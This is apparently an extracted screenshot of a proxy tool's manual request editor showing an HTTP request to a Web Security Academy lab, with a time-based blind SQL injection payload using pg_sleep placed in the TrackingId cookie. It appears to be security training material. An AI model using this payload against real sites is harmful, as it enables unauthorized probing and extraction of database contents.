 Manual Request Editor
Request Response
Method Header: Text Body: Text
GET https://ac1d1f721f9fd3a280d5a0d5001800c5.web-security-academy.net/filter?category=Pets HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
DNT: 1
Connection: keep-alive
Referer: https://ac1d1f721f9fd3a280d5a0d5001800c5.web-security-academy.net/filter?category=Gifts
Cookie: TrackingId=MfNRm3JqQJ2GY5TS'||(SELECT CASE WHEN (1=1) THEN (SELECT pg_sleep(10)) END)||'; se
Vlk7NKxQZx0P3D5fBpvutjVfABLLIFrz
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin